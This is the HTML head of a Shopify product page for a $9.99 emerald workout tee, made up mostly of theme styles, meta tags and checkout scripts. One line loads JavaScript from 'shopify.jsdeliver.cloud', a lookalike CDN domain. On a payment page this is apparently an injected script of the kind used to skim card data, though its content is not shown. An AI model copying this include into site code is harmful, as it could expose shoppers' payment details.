

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://apexintensity.com/products/simplistic-emerald-tee
body_size: 45568
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://apexintensity.com/products/simplistic-emerald-tee">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="OL6ZMqBsbkW4Ta8XpFwSa4lH+StGO42boZNltZ+T55jX53/9fwjKmstATfbrxudd685yAJn1wtgixZ/vBuWgpqH0d+F+if07SxhRTaePhT0CVs3tci//37e+M8zfz53KsEoi5ew2WTFzhCAskZ3ejWLAsrfgoHJvuvgGphoicLQf/pwrb2RJuMCHGh9odIOnywg8JzSFLyH46n6FOxXECW8DIzSzBjn7NCOvNwm7JXFKtIN8wdR/iTpZzz6AIPYjzVafbL/oMLMhsUZP18W1bsPGlREoF1JB7S90J7gdjfBQw5sD/vLd3DWPRK5PJUNivte/nNp79BYvCEzQGfPFrnyCSRqWG955g1lak1Mmey4bklfocFiVxOxYRDSjEQ/l5eolTHrxNbYJ82lplVKZ7w=="></script>
    <script src="//apexintensity.com/cdn/shop/t/18/assets/secondary.js?v=63522464628986351641764619894" defer="defer" data-defer="true" data-is-rtl="false"></script>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
      rel="stylesheet"
      href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200"
    >

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//apexintensity.com/cdn/shop/files/APEXINTENSITY_GYM.png?crop=center&height=32&v=1764621711&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Simplistic Emerald Tee
 &ndash; ApexIntensity</title>

    
      <meta name="description" content="A short sleeve crewneck. Designed with a slimmer fit, soft and quality fabrics for a tailored feel and to make you look and feel like a Alpha during every workout. -Light weight  -High Quality  -X- Stretch Fit  -Special Cotton/Spandex Blend">
    

    

<meta property="og:site_name" content="ApexIntensity">
<meta property="og:url" content="https://apexintensity.com/products/simplistic-emerald-tee">
<meta property="og:title" content="Simplistic Emerald Tee">
<meta property="og:type" content="product">
<meta property="og:description" content="A short sleeve crewneck. Designed with a slimmer fit, soft and quality fabrics for a tailored feel and to make you look and feel like a Alpha during every workout. -Light weight  -High Quality  -X- Stretch Fit  -Special Cotton/Spandex Blend"><meta property="og:image" content="http://apexintensity.com/cdn/shop/products/image_9b598e31-2fc5-4fb2-bf6b-cb05af8f0f16.jpg?v=1634914406">
  <meta property="og:image:secure_url" content="https://apexintensity.com/cdn/shop/products/image_9b598e31-2fc5-4fb2-bf6b-cb05af8f0f16.jpg?v=1634914406">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="1200"><meta property="og:price:amount" content="9.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Simplistic Emerald Tee">
<meta name="twitter:description" content="A short sleeve crewneck. Designed with a slimmer fit, soft and quality fabrics for a tailored feel and to make you look and feel like a Alpha during every workout. -Light weight  -High Quality  -X- Stretch Fit  -Special Cotton/Spandex Blend">


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="0065x0xghsj3vaug4ju844f53x1qkr">
<meta name="facebook-domain-verification" content="rq2v3xtso3yh59bydqmsmbboflzzkt">
<meta name="facebook-domain-verification" content="h8y37n4kek53rp79zqdo7t6wuj3saf">
<meta name="facebook-domain-verification" content="8sg6y1chftl2jhc4fsxgnn0ma8bj63">
<meta name="facebook-domain-verification" content="0r40zo74psgspkyz40au7nv7rmizds">
<meta name="facebook-domain-verification" content="2k46mgiej20xfvfnfpx09gyuuvg57h">
<meta name="facebook-domain-verification" content="vu2arqri4z5aq0bl6d5pxds3r8dhi9">
<meta name="facebook-domain-verification" content="0065x0xghsj3vaug4ju844f53x1qkr">
<meta name="google-site-verification" content="RW9gIpZ71dxpLXQPPaxZE57-gJuXRytr6cKGYrSFEQY">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/3989667955/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="d5a99d76ca448bc05429cfcd6a5530bf">
<meta id="in-context-paypal-metadata" data-shop-id="3989667955" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://apexintensity.com/products/simplistic-emerald-tee.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=3989667955" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":3989667955,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/3989667955","merchantName":"ApexIntensity","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"ApexIntensity","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"d5a99d76ca448bc05429cfcd6a5530bf","betas":["rich-media-storefront-analytics"],"domain":"apexintensity.com","predictiveSearch":true,"shopId":3989667955,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "dulche.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme-pro","id":168743371029,"schema_name":"Shrine PRO","schema_version":"1.6.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "apexintensity.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//apexintensity.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js"></script>
<script defer="defer" async type="module" src="//apexintensity.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CUHEfi5Q.esm.js"></script>
<script type="module">
  await import("//apexintensity.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js");
await import("//apexintensity.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CUHEfi5Q.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//apexintensity.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CAtGlQYS.en.esm.js"></script>
<script defer="defer" async type="module" src="//apexintensity.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CUHEfi5Q.esm.js"></script>
<script defer="defer" async type="module" src="//apexintensity.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BewljZkx.esm.js"></script>
<script type="module">
  await import("//apexintensity.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CAtGlQYS.en.esm.js");
await import("//apexintensity.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CUHEfi5Q.esm.js");
await import("//apexintensity.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BewljZkx.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DFoTY42P.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_D2UNy1i2.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BQEe2rDt.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_3CTtReFF.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"shop-button":["modules/v2/client.shop-button_C6oxCjDL.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"init-windoid":["modules/v2/client.init-windoid_5pix8xhK.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_BYv_8cH1.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"pay-button":["modules/v2/client.pay-button_FnF9EIkY.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_aj7QGgYS.en.esm.js","modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_NbnYRf_7.en.esm.js","modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_ppedhqCH.en.esm.js","modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CMIBBa6u.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"lead-capture":["modules/v2/client.lead-capture_But0hIyf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BBxc70dQ.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"shop-login":["modules/v2/client.shop-login_hM3Q17Kl.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CAtGlQYS.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/shopify.privy.com\/widget.js?shop=dulche.myshopify.com","\/\/cdn.shopify.com\/proxy\/f04c50f15627da1574c482990e6b755715a462e18801b6a53bbbc1ce74129e58\/static.cdn.printful.com\/static\/js\/external\/shopify-product-customizer.js?v=0.28\u0026shop=dulche.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/d1639lhkj5l89m.cloudfront.net\/js\/storefront\/uppromote.js?shop=dulche.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-e1fabf89906b9d08f13a5bcac974c24f.js?shop=dulche.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":3989667955,"offset":-21600,"reqid":"fde17e98-6791-4e60-9346-cf431f66f9a9-1766562215","pageurl":"apexintensity.com\/products\/simplistic-emerald-tee","u":"b6677196ae6c","p":"product","rtyp":"product","rid":4706774319189};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//apexintensity.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//apexintensity.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://apexintensity.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://apexintensity.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//apexintensity.com/cdn/shop/t/18/compiled_assets/scripts.js?2870"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: "Fjalla One";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//apexintensity.com/cdn/fonts/fjalla_one/fjallaone_n4.262edaf1abaf5ed669f7ecd26fc3e24707a0ad85.woff2") format("woff2"),
       url("//apexintensity.com/cdn/fonts/fjalla_one/fjallaone_n4.f67f40342efd2b34cae019d50b4b5c4da6fc5da7.woff") format("woff");
}

        
        
        

        :root {
          --font-body-family: "Fjalla One", sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: "Fjalla One";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//apexintensity.com/cdn/fonts/fjalla_one/fjallaone_n4.262edaf1abaf5ed669f7ecd26fc3e24707a0ad85.woff2") format("woff2"),
       url("//apexintensity.com/cdn/fonts/fjalla_one/fjallaone_n4.f67f40342efd2b34cae019d50b4b5c4da6fc5da7.woff") format("woff");
}

        :root {
          --font-heading-family: "Fjalla One", sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.2;
        --font-heading-letter-spacing: 0.04rem;

        --color-base-text: 255, 255, 255;
        --color-shadow: 255, 255, 255;
        --color-base-background-1: 0, 0, 0;
        --color-base-background-2: 244, 182, 78;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 221, 29, 29;
        --color-base-accent-1: 221, 29, 29;
        --color-base-accent-2: 244, 182, 78;
        --payment-terms-background-color: #000000ff;

        --gradient-base-background-1: #000000ff;
        --gradient-base-background-2: #f4b64e;
        --gradient-base-accent-1: #dd1d1d;
        --gradient-base-accent-2: #f4b64e;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.25;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 1;

        --page-width: 160rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 40px;
        --buttons-radius-outset: 42px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 0.65;
        --buttons-shadow-opacity: 0.85;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 6px;
        --buttons-shadow-blur-radius: 10px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.55;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.15;
        --variant-pills-text-size: 1.0rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 5px;
        --variant-pills-border-opacity: 1.0;
        --variant-pills-shadow-opacity: 0.25;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.02em;
        line-height: calc(1 + 0.5 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
        
      }

      .material-symbols-outlined {
        max-width: 1em;
        flex-shrink: 0;
        overflow: hidden;
        vertical-align: bottom;
        font-variation-settings: 'FILL' 0, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      .material-symbols-outlined.filled {
        font-variation-settings: 'FILL' 1, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//apexintensity.com/cdn/shop/t/18/assets/base.css?v=72514207947921368001764619894" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//apexintensity.com/cdn/fonts/fjalla_one/fjallaone_n4.262edaf1abaf5ed669f7ecd26fc3e24707a0ad85.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//apexintensity.com/cdn/fonts/fjalla_one/fjallaone_n4.262edaf1abaf5ed669f7ecd26fc3e24707a0ad85.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//apexintensity.com/cdn/shop/t/18/assets/component-predictive-search.css?v=76514217051199997821764619894"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
      <style>
        .button, .customer button, .shopify-challenge__button {
          
            font-family: var(--font-heading-family);
            font-style: var(--font-heading-style);
            font-weight: var(--font-heading-weight);
          
        }
      </style>
    
  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
